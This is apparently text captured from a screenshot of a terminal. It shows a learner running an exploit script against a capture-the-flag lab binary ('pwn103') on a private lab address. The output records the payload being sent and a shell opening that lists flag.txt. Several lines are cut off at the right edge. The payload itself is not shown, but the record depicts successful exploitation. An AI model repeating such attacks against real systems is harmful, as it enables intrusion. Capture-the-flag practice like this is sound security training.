 [mohamed@mohamed-81eu 103]$ python exploit.py
[+] Opening connection to 10.10.58.164 on port 9003: Don
/home/mohamed/workspace/learning/security/pwn101/103/exp
ytes; assuming ASCII, no guarantees. See https://docs.pw
p.sendline("3") # enter general
/home/mohamed/workspace/learning/security/pwn101/103/exp
ytes; assuming ASCII, no guarantees. See https://docs.pw
p.sendline(payload)
[*] Switching to interactive mode
🗣 General:
------[jopraveen]: Hello pwners 👋
------[jopraveen]: Hope you're doing well 😄
------[jopraveen]: You found the vuln, right? 🤔
------[pwner]: Try harder!!! 💪
👮 Admins only:
Welcome admin 😄
$ ls
flag.txt
pwn103
pwn103.c
$